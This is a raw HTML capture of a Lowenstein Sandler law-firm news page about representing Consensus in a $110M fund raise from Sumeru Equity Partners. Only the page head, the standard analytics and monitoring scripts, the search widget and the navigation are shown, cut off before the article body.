

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-consensus-in-110m-fund-raise-from-sumeru-equity-partners-to-accelerate-growth
body_size: 23981
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Lowenstein Represents Consensus in $110M Fund Raise from Sumeru Equity Partners to Accelerate Growth | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Lowenstein Represents Consensus in $110M Fund Raise from Sumeru Equity Partners to Accelerate Growth | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-03-08" />
        <meta class="swiftype" name="tags" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="menugroup" data-type="string" content="FirmNews" />
        <meta class="swiftype" name="pageid" data-type="string" content="22515" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7424" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Antitrust &amp; Competition" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7516" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7581" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Mergers &amp; Acquisitions" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7589" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Patent Counseling &amp; Prosecution" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7609" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Startup, Emerging &amp; Growth Companies" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7616" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="IP &amp; Tech Transactions" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7631" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Venture M&amp;A" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="22738" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="24962" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Executive Compensation, Employment &amp; Benefits" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="24963" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Executive Compensation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="24964" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Employee Benefits" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10744" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Anthony O. Pergola" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="12037" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Meredith Beuchaw" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10396" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Zarema A. Jaramillo" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10454" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Mark P. Kesslen" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10656" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Sophia Mokotoff" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18083" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Megan Monson" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10960" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Brian A. Silikovitz" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11808" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Samantha Fox" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11473" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Bianka V. Barraza" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-consensus-in-110m-fund-raise-from-sumeru-equity-partners-to-accelerate-growth">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Lowenstein Represents Consensus in $110M Fund Raise from Sumeru Equity Partners to Accelerate Growth",
              "image": [
                ""
               ],
              "datePublished": "2023-07-14",
              "dateModified": "2026-01-08",
              "author": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
